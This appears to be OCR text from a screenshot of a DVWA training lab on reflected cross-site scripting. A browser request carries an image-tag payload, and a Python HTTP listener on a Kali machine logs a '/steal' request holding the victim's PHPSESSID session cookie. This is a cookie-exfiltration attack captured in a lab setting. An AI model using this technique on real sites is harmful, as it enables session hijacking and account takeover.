 192.168.100.217/DVWA/vulnerabilities/xss
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Reflected Cross Site
What's your name? Submit
Hello
Inspector Console Debugger Network Style Editor 2
Filter URLs Disable Cache
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File Initiator Type Transferred Size
200 GET 192.168.1... /DVWA/vulnerabilities/xss_r/?name=<img document html 1.93 kB 4.8...
200 GET 192.168.1... dvwaPage.js script js cached 0 B
404 GET 192.168.1... x img html 55.56 kB 55.1...
200 GET 192.168.1... add_event_listeners.js script js cached 593 B
8 requests 68.09 kB / 57.67 kB transferred Finish: 10.20 s DOMContentLoaded: 117 ms load: 10.21 s
Filter Output Errors Warnings Logs Info Debug CSS XHR
A resource is blocked by OpaqueResponseBlocking, please check browser console for details.
File Actions Edit View Help
melaniealvarez...hare/wordlists melanieal...~/Desktop melani...ela: ~
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 00:0c:29:af:28:05 brd ff:ff:ff:ff:ff:ff
inet 192.168.100.220/24 brd 192.168.100.255 scope global dynamic noprefix
route eth0
valid_lft 259197sec preferred_lft 259197sec
inet6 fe80::20c:29ff:feaf:2805/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(melaniealvarez㉿kalimela)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(melaniealvarez㉿kalimela)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(melaniealvarez㉿kalimela)-[~]
└─$ cd desktop
cd: no such file or directory: desktop
┌──(melaniealvarez㉿kalimela)-[~]
└─$ cd Desktop
┌──(melaniealvarez㉿kalimela)-[~/Desktop]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.220 - - [21/Apr/2025 00:15:57] code 404, message File not found
192.168.100.220 - - [21/Apr/2025 00:15:57] "GET /steal?c=PHPSESSID%3D9q90ojf4
c46o7b4s3plaqajgbe%3B%20security%3Dmedium HTTP/1.1" 404 -